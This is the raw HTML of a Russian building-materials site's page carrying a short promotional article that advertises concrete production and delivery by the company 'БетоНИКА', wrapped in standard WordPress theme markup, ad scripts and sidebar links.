

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beton-area.com/gde-kupit-beton-s-dostavkoy.html
body_size: 23686
content:
 <!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://beton-area.com/wp-content/cache/autoptimize/css/autoptimize_a747cd301ae48a120db402f32432e20e.css" rel="stylesheet" /><title>Где купить бетон с доставкой? - Beton-Area.com</title> <script type="text/javascript">//
				ajaxurl = "https://beton-area.com/wp-admin/admin-ajax.php";
			//</script> <link rel="canonical" href="https://beton-area.com/gde-kupit-beton-s-dostavkoy.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Где купить бетон с доставкой? - Beton-Area.com" /><meta property="og:description" content="Бетон это один из базовых строительных материалов, который применяется во время строительства практически любого зданий, сооружения, и любого другого объекта. Даже если взять, например обычный загородный дачный домик, бетон все равно понадобится, как минимум, чтобы установить крепкий фундамент. Так купить бетон с доставкой вы можете, если обратитесь в betonikaspb. Получают бетон с помощью смешивания нескольких &hellip;" /><meta property="og:url" content="https://beton-area.com/gde-kupit-beton-s-dostavkoy.html" /><meta property="og:site_name" content="Beton-Area.com" /><meta property="article:section" content="Важное" /><meta property="article:published_time" content="2021-01-03T20:04:53+03:00" /><meta property="og:image" content="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" /><meta property="og:image:secure_url" content="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" /><meta property="og:image:width" content="550" /><meta property="og:image:height" content="269" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента" href="https://beton-area.com/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев" href="https://beton-area.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев к &laquo;Где купить бетон с доставкой?&raquo;" href="https://beton-area.com/gde-kupit-beton-s-dostavkoy.html/feed" /><link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type='text/javascript'>var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"true","add_site_name":"true","site_name":"Beton-Area.com","site_url":"https:\/\/beton-area.com","always_link_site":"false","page_title":"\u0413\u0434\u0435 \u043a\u0443\u043f\u0438\u0442\u044c \u0431\u0435\u0442\u043e\u043d \u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u043e\u0439?"};</script> <script type='text/javascript' src='https://beton-area.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://beton-area.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Fgde-kupit-beton-s-dostavkoy.html" /><link rel="alternate" type="text/xml+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Fgde-kupit-beton-s-dostavkoy.html&#038;format=xml" /> <script>var ajaxUrlFlatPM = "https://beton-area.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS468S');</script> 
 <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://fwtnrczqrj.com/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </head><body class="post-template-default single single-post postid-10142 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS468S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a><div class="wrapper"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12 col-sm-6"><ul class="info-left"><li></li></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://beton-area.com/wp-content/themes/newsup/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:rgba(32,47,91,0.4);" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row-reverse"><div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://beton-area.com"><span class="fa fa-home"></span></a> <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://beton-area.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Поиск" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fa fa-search"></i> </button> </span></div></form></div></div></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://beton-area.com"><span class='fa fa-home'></span></a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1631"><a title="Все о бетоне и гипсе в строительстве" href="https://beton-area.com/">AREA &#8212; главная</a></li><li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a title="Бетон, и его составляющие &#8212; статьи на тему" href="https://beton-area.com/category/statyi">Полезная информация</a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://beton-area.com/kontakty">Контакты</a></li></ul></div></div></div></nav></div> <script async src="https://allstat-pp.ru/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </header><div class="clearfix"></div><main id="content"><div class="container-fluid"><div class="row"><div class="col-md-9"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h1 class="title single"> <a title="Постоянная ссылка на:Где купить бетон с доставкой?"> Где купить бетон с доставкой?</a></h1><div class="media mg-info-author-block"><div class="media-body"></div></div></div> <img width="550" height="269" src="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" class="img-responsive aligncenter wp-post-image" alt="Где купить бетон с доставкой?" srcset="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg 550w, https://beton-area.com/wp-content/uploads/2021/01/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" title="Где купить бетон с доставкой?" /><article class="small single"><div class="flat_pm_start"></div><p></p><p>Бетон это один из базовых строительных материалов, который применяется во время строительства практически любого зданий, сооружения, и любого другого объекта. Даже если взять, например обычный загородный дачный домик, бетон все равно понадобится, как минимум, чтобы установить крепкий фундамент. Так купить бетон с доставкой вы можете, если обратитесь в betonikaspb.</p><p>Получают бетон с помощью смешивания нескольких компонентов, как правило, ими выступают, конечно же, основа под бетон, просеянный песок, щебенка вода, порой добавляют и другие компоненты, чтобы придать бетону дополнительные свойства.</p><p>От того из чего и как будет произведён бетон уже будет зависеть его качество, а также конечные характеристики. Так компания «БетоНИКА» занимается сама производство бетонных смесей, сама занимается реализацией доставкой бетоны и все это по доступным расценкам. Мастера компании за плечами имеют большой опыт работы, это им помогает создать бетон высокого качества. Завод «БетоНИКА» помогает произвести бетонные смеси высокого качества, что полностью будут соответствовать всем установленным ГОСТ стандартам. Доставка осуществляется быстро, товар прибудет к вам в целости и сохранности.</p><h2>Еще некоторые преимущества компании</h2><ol><li>Все бетонные смеси проходят строгий контроль на соответствие качества, это делается как во время производственного процесса. Когда во время производства специалисты следят за правильностью производства, так и после того как бетон будет готов, смеси уже в таком случае отправляют в лабораторию на испытания. И только после удачного их прохождения, бетонные смеси поступают на последний этап и это продажа.</li><li>Абсолютно за бесплатно, к вам на объект приедет эксперт, он сумеет четко продумать тот объем бетонных смесей, что вам пригодится в ходе строительства.</li><li>В оснащении имеется все необходимое оборудование, как для производства бетонных смесей, так и их своевременной доставки.</li><li>Сотрудники компании осуществляют производство бетонных смесей только с использованием высококачественного сырья. Так удается получить бетон высокого уровня качества, который будет отвечать всем ГОСТ стандартам и ТУ.</li></ol><p></p><div class="flat_pm_end"></div><div class="crp_related  "><h3>Полезные статьи</h3><ul><li><a href="https://beton-area.com/%d0%b1%d0%b5%d1%82%d0%be%d0%bd-%d0%be%d1%82-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8f.html"     class="post-14062"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/08/1-3-150x150.jpg" class="crp_thumb crp_featured" alt="Бетон от производителя" title="Бетон от производителя" /><span class="crp_title">Бетон от производителя</span></a></li><li><a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d0%b3%d0%be-%d0%b1%d0%b5%d1%82%d0%be%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%80%d0%be%d0%b8.html"     class="post-14343"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/06/4-150x150.jpg" class="crp_thumb crp_featured" alt="Выбор качественного бетона для строительства" title="Выбор качественного бетона для строительства" /><span class="crp_title">Выбор качественного бетона для строительства</span></a></li><li><a href="https://beton-area.com/%d0%b1%d0%b5%d1%82%d0%be%d0%bd-%d0%bc200-%d0%be%d1%81%d0%be%d0%b1%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f.html"     class="post-13953"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/06/4-150x150.jpg" class="crp_thumb crp_featured" alt="Бетон м200 - особенности применения" title="Бетон м200 - особенности применения" /><span class="crp_title">Бетон м200 - особенности применения</span></a></li><li><a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d1%81%d0%bc%d0%b5%d1%81%d0%b5%d0%b9-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d0%be.html"     class="post-15079"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2025/07/fit_960_530_false_crop_1000_562_0_52_q90_3538292_5485f5c48e7a0ca62c85691b5-150x150.jpeg" class="crp_thumb crp_featured" alt="Выбор строительных смесей: искусство создания прочного фундамента" title="Выбор строительных смесей: искусство создания прочного фундамента" /><span class="crp_title">Выбор строительных смесей: искусство создания&hellip;</span></a></li><li><a href="https://beton-area.com/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d0%b2%d0%be%d0%b4%d0%be%d0%bd%d0%b5%d0%bf%d1%80%d0%be%d0%bd%d0%b8%d1%86%d0%b0%d0%b5%d0%bc%d0%be%d1%81%d1%82%d1%8c-%d0%b1%d0%b5%d1%82%d0%be%d0%bd.html"     class="post-14282"><img  width="150" height="150"  src="https://photo.srv10.place-start.ru/bravobeton/vodonepronitsaemost-betona.jpg" class="crp_thumb crp_first" alt="Что такое водонепроницаемость бетона" title="Что такое водонепроницаемость бетона" /><span class="crp_title">Что такое водонепроницаемость бетона</span></a></li><li><a href="https://beton-area.com/%d1%87%d0%b5%d0%bc-%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d1%8b%d0%b9-%d0%b1%d0%b5%d1%82%d0%be%d0%bd.html"     class="post-13783"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/01/scale_1200-88-1-150x150.png" class="crp_thumb crp_featured" alt="Чем лучше готовый бетон" title="Чем лучше готовый бетон" /><span class="crp_title">Чем лучше готовый бетон</span></a></li></ul><div class="crp_clear"></div></div> <script>function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https://beton-area.com/gde-kupit-beton-s-dostavkoy.html" class="link facebook" target="_blank" > <i class="fa fa-facebook"></i></a> <a href="http://twitter.com/share?url=https://beton-area.com/gde-kupit-beton-s-dostavkoy.html&#038;text=%D0%93%D0%B4%D0%B5%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%20%D1%81%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9%3F" class="link twitter" target="_blank"> <i class="fa fa-twitter"></i></a> <a href="mailto:?subject=Где%20купить%20бетон%20с%20доставкой?&#038;body=https://beton-area.com/gde-kupit-beton-s-dostavkoy.html" class="link email" target="_blank" > <i class="fa fa-envelope-o"></i></a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://beton-area.com/gde-kupit-beton-s-dostavkoy.html&#038;title=%D0%93%D0%B4%D0%B5%20%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C%20%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%20%D1%81%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9%3F" class="link linkedin" target="_blank" > <i class="fa fa-linkedin"></i></a> <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a></div></div></article></div><div class="media mg-info-author-block"></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Похожая запись</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/images-1.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d1%82%d0%bd%d1%8b%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-%d0%b2-%d0%bc%d0%be.html" title="Permalink to: Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса"> Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/1-400.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%86%d0%b5%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%84%d1%83%d0%bd%d0%b4%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b1.html" title="Permalink to: Выбор цемента для фундамента: основа будущего"> Выбор цемента для фундамента: основа будущего</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/изображение_2025-07-01_234158709.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%ba%d0%be%d1%84%d0%b5%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d1%82-papakava-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%be-%d0%bd%d0%b0%d0%b4%d1%91%d0%b6%d0%bd%d0%be.html" title="Permalink to: Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией"> Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-md-3"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-1674200-3"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674200-3',
    blockId: 'R-A-1674200-3'
  })
})</script></div></div><div id="recent-posts-3" class="mg-widget widget_recent_entries"><div class="mg-wid-title"><h6>Интересное на сайте:</h6></div><ul><li> <a href="https://beton-area.com/kak-sdelat-nadyozhnyj-karkas-dlya-doma-lestnichnyj-marsh-svai-zhbi-i-peremychki-zhelezobetonnye-prosto-i-ponyatno.html">Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно</a></li><li> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html">BetaTransfer в действии: B2B-кейсы из разных отраслей</a></li><li> <a href="https://beton-area.com/%d0%bc%d0%b5%d0%bc%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b2%d1%85-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8.html">Мембранная ПВХ кровля &#8212; преимущества и технология монтажа</a></li><li> <a href="https://beton-area.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b7-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0.html">Комплектующие из чугуна для канализации: трубы, отводы, тройники, крестовины, сифоны и фланцы для надёжных инженерных систем</a></li><li> <a href="https://beton-area.com/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%80%d1%8f%d0%b4%d0%b0-%d0%bb%d0%b5%d0%b1%d0%b5%d0%b4%d0%ba%d0%b8-%d1%80%d1%83%d1%87%d0%bd%d1%8b%d0%b5.html">Обзор модельного ряда: лебедки ручные МТМ 0.5–3.0 т</a></li><li> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%bd%d0%be%d1%81-%d0%b2-%d0%bd%d0%b0%d1%82%d1%83%d1%80%d1%83-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d0%b2-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8.html">Вынос в натуру: ключевой этап в проектировании и строительстве</a></li><li> <a href="https://beton-area.com/%d1%81%d0%b5%d0%bc%d1%8c-%d1%87%d1%83%d0%b4%d0%b5%d1%81-%d1%81%d0%b2%d0%b5%d1%82%d0%b0-%d0%b0%d1%80%d1%85%d0%b8%d1%82%d0%b5%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%bf%d0%be%d0%ba%d0%be%d1%80%d0%b8%d0%b2.html">Семь чудес света: архитектура, покорившая человечество</a></li></ul></div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Категории</h6></div><ul><li class="cat-item cat-item-35"><a href="https://beton-area.com/category/vnutrennyaya-otdelka" title="Внутренняя отделка дачного дома своими руками
Очень трудно поспорить с тем, что дача является самым лучшим местом для единения с природой. Большинство жителей крупных городов с наступлением тепла сразу же отправляются со своих квартир в дачные домики. Именно здесь можно по-настоящему насладиться свежим воздухом, атмосферой домашнего уюта.  Если загородный дом не настолько уютный, как вам бы хотелось, то нужно уже сейчас подумать о том, как сделать внутри домика отделку. Это самый лучший способ придать строению неповторимый облик, кроме того, можно воплощать все свои мечты.  Отделка дачного домика изнутри мало чем отличается от отделки простой квартиры. Тут все зависит только от самого хозяина. Важно определить, для каких целей будет использоваться дачный домик. Если вы будете в нем находиться только во время огородных работ, то для отделки можно использовать подручные материалы, например, те, которые остались после ремонта в квартире. Однако если вам нужен дом для постоянного проживания, то лучше подбирать тщательно материалы. Об этом мы сегодня и поговорим.
Отделка дачного дома внутри своими руками, фото  Пожалуй, лучше всего использовать материалы для отделки, которые не требуют дополнительной декорации. Это материалы, которые будут один раз установлены, а потом – вы забываете о ремонте на долгое время. Никаких чистовых отделок не требуется. Можно одним махом получить готовую поверхность, что называется, «готовую к употреблению». К сожалению, существует не так много подобных материалов, тем не менее, есть что выбрать. Итак, перечислим стройматериалы, которые позволяют сразу создать чистовую отделку в доме.  Первый вариант – это панели – стеновые и потолочные, в некоторой степени – напольные панели. Отметим, что данный материал настолько разнообразен, что можно и не подозревать, что он исполнит все ваши прихоти. Прежде всего, нужно назвать вагонку и блок-хаус, МДФ панели, прочие аналоги. Почти у всех материалов имеется аналогичный способ монтажа – на стене по размерам материала набивают деревянный или металлический каркас, на который устанавливают панели. Преимуществом данной технологии является то, что между панелями и стеной остается пространство, в которое можно уложить утеплитель.  Плитка всех видов и мастей – посредством данных материалов тоже можно запросто решить проблему с внутренней отделкой дачного дома своими руками. Примечательно, что здесь также бывает плитка для пола, стен и потолка. Единственный недостаток – сложный монтаж. Тем не менее, этот вопрос весьма спорный, так как сложность заключается только в терпении и определенных навыках. Стать плиточником может каждый, а вот настоящим профессионалом – не все. Как правило, плитку приклеивают к поверхности с помощью специальных клеевых составов. С помощью плитки удается выравнивать даже те поверхности, на которых имеются существенные неровности.  На потолке также можно установить натяжную конструкцию. Стены – легко отделать тканью. Если правильно решить вопрос с драпировкой стен, то получится дизайн, не хуже, чем в квартире. Самое главное, что материалы можно легко мыть в любое время.  Если панели, плитка, натяжные потолки при порче нужно менять целиком, то стандартные материалы для внутренней отделки дома можно менять фрагментарно. Самое интересное, что остальная часть поверхности после ремонта остается не поврежденной. Вот почему такой способ отделки применяется не только в дачных домиках, но и в квартирах. Сначала нужно нанести черновой слой штукатурки. Только потом наносится чистовой слой – декоративная отделка. Обои и покраска очень часто используются в качестве финишных материалов.  Итак, если рассматривать обои, то их можно использовать только в том помещении, которое отапливается зимой. В противном случае влага, сырость испортят ремонт. Разумеется, обои можно менять хоть каждый год, однако – это не выход из положения. Аналогичная ситуация складывается с гипсокартоном. Стены и потолок отделываются с помощью данного стройматериала только в том случае, когда дом хорошо протапливается.  Покраска – это на любителя, так как разные люди по-разному воспринимают окрашенные поверхности. Преимущество такой отделки заключается в том, что ремонт можно выполнить своими руками. Перед тем, как покрасить стены или потолок, нужно подготовить поверхность. Пожалуй, на эту работу уходит много времени. Если оставить хоть малейший изъян, то после покраски он проявится в три раза сильнее.  Человек, который хочет сделать ремонт в доме своими руками, должен не только купить материалы, определиться с особенностями отделки. Важно понять, как выполняются те или иные работы, что подразумевает освоение некоторых строительных специальностей.  Особенности отделки дома из бруса внутри своими руками  В принципе, такой дом можно внутри отделывать с помощью любых материалов. Самое главное знать, что вы делаете. Только неискушенный в строительстве человек испытывает трудности при отделке деревянного дома изнутри. Известно, что стены в деревянном доме можно отделать даже кафелем. Вам понадобится обшить стены гипсокартоном, а потом укладывать на них плитку. Точно так клеятся на стены обои и прочие материалы.  Однако современный человек хочет как можно больше природного естества. На самом деле: для чего кафелем или обоями портить дерево?  Как правило, в таком случае используется вагонка или блок-хаус, который имитирует цилиндровые бревна. Можно использовать брусья с прямоугольным сечением.  Таким образом, вы знаете, как провести своими руками отделку в дачном домике. Мы рассказали вам о технологиях и материалах, которые используются в данной работе. Однако стоит рассказать о таком заблуждении, как синтетические материалы, точнее их долговечность. Так, материалы могут переносить температурные перепады, влажность, чего не сказать о натуральных материалах. Тем не менее, современные синтетические материалы имеют недостаток – через них не проходит пар. В результате внутри помещения начинает гнить пол, мебель, появляется неприятный запах.  В целом, каждый сам решает, что будет лучше. Отметим, что современные натуральные материалы стоят намного дороже синтетики. Самое главное, чтобы отделка внутри дачного домика была красивой, приносила удовольствие не только вам, но и вашим гостям. На рынке строительных материалов можно найти огромное множество отделочных продуктов, которые могут воплотить в жизнь все ваши мечты и пожелания. Разумеется, все зависит от размера кошелька.">Внутренняя отделка</a></li><li class="cat-item cat-item-38"><a href="https://beton-area.com/category/postroyki">Дачные постройки</a></li><li class="cat-item cat-item-34"><a href="https://beton-area.com/category/otoplenie">Отопление</a></li><li class="cat-item cat-item-1"><a href="https://beton-area.com/category/statyi">Статьи</a></li><li class="cat-item cat-item-36"><a href="https://beton-area.com/category/stroitelnie-materialy">Строительные материалы</a></li><li class="cat-item 